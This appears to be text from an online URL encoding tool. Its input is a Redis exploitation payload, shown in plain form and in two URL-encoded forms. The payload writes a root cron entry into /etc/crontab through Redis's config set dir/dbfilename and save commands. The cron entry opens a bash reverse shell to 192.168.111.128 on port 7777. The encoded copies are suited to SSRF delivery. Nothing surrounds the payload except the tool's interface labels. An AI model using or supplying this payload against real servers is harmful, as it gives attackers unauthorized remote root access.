 URL编码
1 set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.111.128/7777 0>&1'\n\n\n\n"
2 config set dir /etc/
3 config set dbfilename crontab
4 save
URL编码 URL解码 交换内容 清空 下载加密/解密代码 复制加密/解密代码
encodeURI编码,不会对特殊符号编码
1 set%201%20%22
%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20ba
sh%20-c%20'sh%20-i%20%3E&%20/dev/tcp/192.168.111.128
/7777%200%3E&1'%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%20set%20dir%20
/etc/%0Aconfig%20set%20dbfilename%20crontab%0Asave
encodeURIComponent编码方式，会对特殊符号编码
1 set%201%20%22
%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20ba
sh%20-c%20'sh%20-i%20%3E%26%20
%2Fdev%2Ftcp%2F192.168.111.128%2F7777%200
%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%20set%20dir%20%2Fetc
%2F%0Aconfig%20set%20dbfilename%20crontab%0Asave